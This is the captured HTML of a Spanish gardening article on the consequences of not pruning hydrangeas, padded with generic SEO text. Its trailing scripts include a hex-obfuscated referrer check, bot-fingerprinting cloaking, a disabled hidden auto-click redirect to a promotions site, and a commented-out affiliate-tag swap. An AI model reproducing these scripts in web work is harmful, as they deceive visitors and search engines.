

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://esarena.es/que-pasa-si-no-se-podan-las-hortensias/
body_size: 12793
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/esarena-es.png"/>
		<link rel="apple-touch-icon" href="/images/esarena-es.png"/>

        <!-- Title y Description -->

        <title>¿Por qué es importante podar las hortensias y qué sucede si no lo haces? - Consejos de jardinería</title>

        <meta name="description" content=" Si tienes hortensias en tu jardín, es importante saber que requieren de una poda regular para su correcto crecimiento y floración. ¿Qué pasaría entonces si ...">

        <meta name="keywords" content="ducha">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://esarena.es/que-pasa-si-no-se-podan-las-hortensias/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="¿Por qué es importante podar las hortensias y qué sucede si no lo haces? - Consejos de jardinería">

        <meta property="og:description" content=" Si tienes hortensias en tu jardín, es importante saber que requieren de una poda regular para su correcto crecimiento y floración. ¿Qué pasaría entonces si ...">

        <meta property="og:image" content="https://esarena.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="¿Por qué es importante podar las hortensias y qué sucede si no lo haces? - Consejos de jardinería">

        <meta property="og:url" content="https://esarena.es/que-pasa-si-no-se-podan-las-hortensias/">

        <meta property="og:site_name" content="esarena.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-09-09T09:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="ducha">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="esarena.es">

		<meta name="mobile-web-app-title" content="esarena.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="¿Por qué es importante podar las hortensias y qué sucede si no lo haces? - Consejos de jardinería">

        <meta name="twitter:description" content=" Si tienes hortensias en tu jardín, es importante saber que requieren de una poda regular para su correcto crecimiento y floración. ¿Qué pasaría entonces si ...">

        <meta name="twitter:image" content="https://esarena.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="¿Por qué es importante podar las hortensias y qué sucede si no lo haces? - Consejos de jardinería">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://esarena.es/#website", 
		"url": "https://esarena.es", 
		"name": "esarena.es", 
		"description": null, 
		"publisher": { "@id": "https://esarena.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://esarena.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "\u00bfPor qu\u00e9 es importante podar las hortensias y qu\u00e9 sucede si no lo haces? - Consejos de jardiner\u00eda",

          "description": " Si tienes hortensias en tu jard\u00edn, es importante saber que requieren de una poda regular para su correcto crecimiento y floraci\u00f3n. \u00bfQu\u00e9 pasar\u00eda entonces si ...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/esarena.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "esarena.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/esarena.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-09-09T09:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/esarena.es\/que-pasa-si-no-se-podan-las-hortensias\/"
          },

          
          "articleSection": "ducha",

          
          "url": "https:\/\/esarena.es\/que-pasa-si-no-se-podan-las-hortensias\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/esarena.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "ducha",

              "item": "https:\/\/esarena.es\/categoria\/ducha"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "\u00bfPor qu\u00e9 es importante podar las hortensias y qu\u00e9 sucede si no lo haces? - Consejos de jardiner\u00eda",

              "item": "https:\/\/esarena.es\/que-pasa-si-no-se-podan-las-hortensias\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=4691" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">esarena.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/ducha">ducha</a>

            
            <span>&gt;</span>

            ¿Por qué es importante podar las hortensias y qué sucede si no lo haces? - Consejos de jardinería
        </div>

        

        <article>

            <h1>¿Por qué es importante podar las hortensias y qué sucede si no lo haces? - Consejos de jardinería</h1>

            <div class="article-meta">

                <span>📅 09/09/2025</span>

                
                
                <span>📂 <a href="/categoria/ducha">ducha</a></span>

                
            </div>

            

            			             	<p>Si tienes <a href="/cual-es-el-mito-de-las-hortensias/">hortensias</a> en tu <a href="/cuanto-tiempo-tarda-en-enraizar-un-esqueje-de-rosa/">jardín</a>, es importante saber que requieren de una poda regular para su correcto crecimiento y floración. ¿Qué pasaría entonces si no las podas? Descubre en este artículo <strong>¿Qué pasa si no se podan las hortensias?</strong> los efectos que puede tener en tu planta y cómo evitarlos. ¡No te lo pierdas!</p> <br/> <br/> <p>Tabla de contenidos</p> <a href="#"><label></label><input></a><br/> <nav><ul><li><a href="#%C2%BFPor_que_es_importante_podar_correctamente_las_hortensias">¿Por qué es importante podar correctamente las hortensias?</a></li><li><a href="#%C2%BFCual_es_la_manera_adecuada_de_podar_las_hortensias_para_que_florezcan_nuevamente">¿Cuál es la manera adecuada de podar las hortensias para que florezcan nuevamente?</a></li><li><a href="#%C2%BFEn_que_mes_es_recomendable_podar_las_hortensias">¿En qué mes es recomendable podar las hortensias?</a></li><li><a href="#%C2%BFCuales_son_los_cuidados_necesarios_para_lograr_la_floracion_de_las_hortensias">¿Cuáles son los cuidados necesarios para lograr la floración de las hortensias?</a></li><li><a href="#%C2%BFComo_cuidar_las_hortensias_durante_el_invierno">¿Cómo cuidar las hortensias durante el invierno?</a><ul><li><a href="#%C2%BFComo_afecta_la_falta_de_poda_en_el_crecimiento_y_desarrollo_de_las_hortensias"> ¿Cómo afecta la falta de poda en el crecimiento y desarrollo de las hortensias?  </a></li><li><a href="#%C2%BFQue_consecuencias_tiene_no_podar_las_hortensias_en_su_floracion_y_produccion_de_nuevas_ramas"> ¿Qué consecuencias tiene no podar las hortensias en su floración y producción de nuevas ramas?  </a></li><li><a href="#%C2%BFEs_recomendable_dejar_sin_podar_las_hortensias_durante_mucho_tiempo_%C2%BFPor_que"> ¿Es recomendable dejar sin podar las hortensias durante mucho tiempo? ¿Por qué?</a></li></ul></li></ul></nav><br/> <h2>¿Por qué es importante podar correctamente las hortensias?</h2> <p><strong>La poda correcta de las hortensias es importante para su salud y belleza</strong>. Las hortensias necesitan ser podadas para mantener su forma y tamaño adecuados. Además, una poda adecuada fomenta un crecimiento saludable y una floración abundante. El momento adecuado para podar depende del tipo de hortensia que se tenga, pero en general se debe hacer a finales de invierno o principios de primavera antes de que broten las nuevas hojas. <strong>Es importante cortar las ramas muertas o enfermas para evitar la propagación de enfermedades o plagas</strong>. Además, <strong>eliminar los brotes débiles o mal formados ayudará a que la planta canalice su energía en los brotes más fuertes</strong>. Al podar las hortensias correctamente, se puede lograr una mejor apariencia del jardín y una mayor salud de la planta.</p> <h2>¿Cuál es la manera adecuada de podar las hortensias para que florezcan nuevamente?</h2> <p><p><strong>La poda de las hortensias</strong> es muy importante para mantener su salud y estimular la floración. <strong>Lo primero que debes hacer es identificar el tipo de hortensia que tienes</strong>, ya que algunos tipos deben podarse de manera diferente.</p> <p><strong>Las hortensias que florecen en madera nueva</strong> (como la variedad &#8216;Endless Summer&#8217;) deben podarse en primavera, justo cuando los capullos están comenzando a brotar. <strong>Corta los tallos a unos 30 cm del suelo, eliminando cualquier rama muerta o enferma</strong>.</p> <p><strong>Las hortensias que florecen en madera vieja</strong> (como la variedad &#8216;Nikko Blue&#8217;) deben podarse justo después de la floración. <strong>No cortes los tallos demasiado cortos, ya que las yemas para la floración del próximo año se encuentran en la madera antigua</strong>.</p> <p>En resumen, <strong>la poda adecuada de las hortensias dependerá del tipo de floración</strong>, por lo que es importante conocer la variedad que tienes en tu jardín. Además, es importante <strong>no podar en exceso y siempre utilizar herramientas de poda afiladas y limpias</strong> para evitar dañar la planta.</p>  <h2>¿En qué mes es recomendable podar las hortensias?</h2> <p><p><strong>En <a href="/como-se-llama-la-flor-que-dura-5-anos/">Jardinería</a>, </strong>la poda de las hortensias dependerá del tipo de hortensia que se tenga. <strong>Para las hortensias de hoja caduca,</strong> la poda se realizará a fines del invierno o principios de primavera antes de que comience el crecimiento de las nuevas ramas. <strong>En cambio, para las hortensias de hoja perenne,</strong> la poda se llevará a cabo inmediatamente después de la floración en <a href="/cual-es-la-mejor-epoca-para-sembrar/">otoño</a> o invierno. En cualquier caso, se deben retirar las ramas muertas, dañadas o enfermas, así como las ramas débiles y aquellas que crezcan hacia el centro de la planta para fomentar un nuevo crecimiento saludable.</p>  <h2>¿Cuáles son los cuidados necesarios para lograr la floración de las hortensias?</h2> <p><p><strong>Los <a href="/cuando-se-marchite-la-ultima-flor-te-dejare-de-amar/">cuidados necesarios</a> para lograr la floración de las hortensias son:</strong></p> <p>1. <strong>Exposición solar adecuada:</strong> Las hortensias necesitan una exposición solar parcial para poder florecer con éxito. Demasiado sol puede quemar las hojas y evitar que la planta florezca.</p> <p>2. <strong>Riego regular:</strong> Las hortensias necesitan un riego regular, especialmente durante los meses más calurosos del verano. Sin embargo, es importante no regarlas en exceso, ya que esto puede ahogar las raíces.</p> <p>3. <strong>Suelo ácido:</strong> Las hortensias prefieren un suelo ligeramente ácido con un pH entre 5,5 y 6,5. Se recomienda el uso de abonos específicos para acidificar el suelo.</p> <p>4. <strong>Poda adecuada:</strong> La poda de las hortensias debe realizarse al final del invierno o principios de la primavera. Esto ayuda a estimular el crecimiento de nuevos brotes y a mantener la forma deseada de la planta.</p> <p>5. <strong>Fertilización adecuada:</strong> Las hortensias necesitan un <a href="/que-necesita-el-girasol-para-florecer/">fertilizante rico en fósforo</a> para promover la floración y el crecimiento de la planta.</p> <p>6. <strong>Protección contra plagas:</strong> Las hortensias pueden ser atacadas por insectos como pulgones y ácaros. Es importante tomar medidas preventivas para evitar infestaciones y tratar cualquier problema existente con pesticidas naturales.</p> <p>Siguiendo estos cuidados, se puede lograr una hermosa floración de las hortensias en tu jardín.</p>  <h2>¿Cómo cuidar las hortensias durante el invierno?</h2> <p><p>Las hortensias son plantas muy populares en los jardines debido a sus hermosas flores de colores vivos. Durante el invierno, estas plantas necesitan un cuidado especial para sobrevivir. </p> <p><strong>Podar correctamente:</strong> Antes de que llegue el invierno, es importante podar las hortensias para que puedan crecer y florar adecuadamente en la próxima temporada. Se debe cortar las ramas secas y débiles. </p> <p><strong>Cubrir bien:</strong> Es recomendable cubrir las hortensias con mantas o telas especiales para protegerlas del frío extremo. Además, se debe regar bien las plantas antes de cubrirlas para mantenerlas hidratadas.</p> <p><strong>No fertilizar:</strong> En invierno, las hortensias no necesitan fertilizantes ya que están en reposo. Por lo tanto, es mejor evitar agregar más nutrientes a la tierra durante este periodo.</p> <p><strong>Ubicación adecuada:</strong> Las hortensias deben estar ubicadas en un lugar resguardado del viento y donde no haya nieve acumulada. Si están en macetas, se pueden mover a un lugar más protegido.</p> <p><strong>Revisar constantemente:</strong> Es importante revisar las hortensias regularmente durante el invierno para asegurarnos de que estén sobreviviendo. Si hay alguna rama dañada o seca, se debe cortar para asegurar la salud de la planta.</p> <p>Siguiendo estos consejos, tus hortensias tendrán todo lo necesario para sobrevivir el invierno y florecer en la próxima temporada.</p>  <h3>¿Cómo afecta la falta de poda en el crecimiento y desarrollo de las hortensias?<br/> </h3> <p><strong>La falta de poda en las hortensias puede afectar su crecimiento y desarrollo</strong>. Si no se realiza la poda adecuada, las hortensias pueden crecer desordenadamente y tener un aspecto poco atractivo. Además, <strong>la falta de poda también puede reducir la <a href="/cuantas-flores-salen-de-un-bulbo-de-lirio/">cantidad de flores</a> que producen</strong>, ya que las hortensias florecen en las ramas nuevas del año en curso.</p> <p>Por otro lado, si se realiza una poda excesiva, también puede afectar negativamente la producción de flores. Por esta razón, es importante conocer el tipo de hortensia que se tiene y cuál es la época adecuada para realizar la poda.</p> <p>En general, se recomienda realizar una poda ligera en las hortensias cada año después de que hayan florecido. Esto ayudará a mantener un tamaño y forma adecuados, a promover un crecimiento saludable y a estimular la producción de flores en la próxima temporada.</p> <p>En resumen, la falta de poda puede afectar negativamente el crecimiento y desarrollo de las hortensias, por lo que es importante realizar una poda adecuada y en el momento correcto para promover su salud y belleza.</p> <h3>¿Qué consecuencias tiene no podar las hortensias en su floración y producción de nuevas ramas?<br/> </h3> <p><strong>La falta de poda en las hortensias puede tener varias consecuencias negativas en su floración y producción de nuevas ramas.</strong> Si no se realiza una poda adecuada, las hortensias pueden crecer demasiado y perder su forma natural, lo que puede afectar su apariencia estética. Además, la planta puede agotar sus recursos en la producción de flores en lugar de desarrollar nuevas ramas y hojas saludables.</p> <p><strong>Otra consecuencia de no podar las hortensias es que puede reducirse la cantidad y tamaño de las flores producidas.</strong> El exceso de ramas y follaje puede impedir que la luz del sol llegue a las partes inferiores de la planta, donde suelen emerger los nuevos brotes y flores. Como resultado, la producción de flores puede disminuir y las flores individuales pueden ser más pequeñas de lo normal.</p> <p><strong>Finalmente, la falta de poda puede aumentar el riesgo de enfermedades y plagas. </strong> Las condiciones húmedas y oscuras creadas por el exceso de follaje pueden fomentar el crecimiento de hongos y otros patógenos que pueden dañar la planta. La poda adecuada puede ayudar a mejorar la circulación del aire y reducir el riesgo de enfermedades.</p> <p>Por lo tanto, es importante realizar una poda adecuada de las hortensias para mantener su salud y apariencia estética, así como para promover la producción de nuevas ramas y flores saludables.</p> <h3>¿Es recomendable dejar sin podar las hortensias durante mucho tiempo? ¿Por qué?</h3> <p><strong>No es recomendable dejar sin podar las hortensias durante mucho tiempo</strong>, ya que pueden crecer de manera descontrolada y afectar su salud y belleza. Las ramas más viejas pueden volverse leñosas y difíciles de podar, lo que puede hacer que la planta sea menos resistente a enfermedades e insectos. Además, una poda regular puede ayudar a que las hortensias produzcan más flores y de mejor calidad. Es recomendable podar las hortensias al final del invierno o principios de primavera antes de que comiencen a brotar nuevas hojas y flores.</p> <h3>Artículos relacionados:</h3><ul><li><a href="/que-le-gusta-a-las-hortensias/"><br/>Los secretos para satisfacer a las hortensias: ¿Qué les&hellip;</a></li><li><a href="/que-significa-tener-una-hortensia-en-casa/"><br/>Descubre todo lo que necesitas saber sobre tener una&hellip;</a></li><li><a href="/cual-es-el-mejor-mes-para-podar-las-hortensias/"><br/>La guía definitiva para podar tus hortensias: ¿cuál es el&hellip;</a></li><li><a href="/que-cuidados-necesitan-las-hortensias/"><br/>Todo lo que debes saber sobre el cuidado de las hortensias&hellip;</a></li><li><a href="/como-se-debe-cuidar-una-planta-de-hortensia/"><br/>Cuidados esenciales para mantener tu planta de hortensia&hellip;</a></li><li><a href="/que-hay-que-hacer-para-que-florezcan-las-hortensias/"><br/>Consejos clave para lograr una hermosa floración en tus&hellip;</a></li></ul><br/>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#abc9c2dfcec7c8c3ded3ebd2cac3c4c485ced8"><span class="__cf_email__" data-cfemail="bfddd6cbdad3dcd7cac7ffc6ded7d0d091dacc">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#5e3c372a3b323d362b261e273f363131703b2d"><span class="__cf_email__" data-cfemail="b7d5dec3d2dbd4dfc2cff7ced6dfd8d899d2c4">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=92973&from=esarena.es&id=1325')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/partes-de-un-grifo/' alt='Partes de un grifo'><h2>Partes de un grifo</h2></a></li><li><a href='/mejores-marcas-inodoros/' alt='Mejores Marcas de Inodoros, ¡La Mejor para tu Baño!'><h2>Mejores Marcas de Inodoros, ¡La Mejor para tu Baño!</h2></a></li><li><a href='/como-blanquear-la-tapa-del-inodoro/' alt='Como blanquear la tapa del inodoro'><h2>Como blanquear la tapa del inodoro</h2></a></li><li><a href='/el-calentador-de-gas-no-calienta-el-agua-lo-suficiente/' alt='El calentador de gas no calienta el agua lo suficiente'><h2>El calentador de gas no calienta el agua lo suficiente</h2></a></li><li><a href='/como-hacer-espuma-en-la-banera/' alt='como hacer espuma en la bañera'><h2>como hacer espuma en la bañera</h2></a></li><li><a href='/alternativas-a-las-mamparas-de-bano/' alt='Alternativas a mamparas de baño'><h2>Alternativas a mamparas de baño</h2></a></li><li><a href='/pintar-azulejos-bano/' alt='Como pintar azulejos en 6 pasos'><h2>Como pintar azulejos en 6 pasos</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>esarena.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 esarena.es. Todos los derechos reservados.</p>

            <p>
				
                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#284a475c414247464441464d684f45494144064b4745" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>
				
				8a96014e16b0cbdd6259b35b1d284bc8a461bf02
					<div class="mads-block"></div>
            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://esarena.es/",
					"website_privacy_policy_url": "https://esarena.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
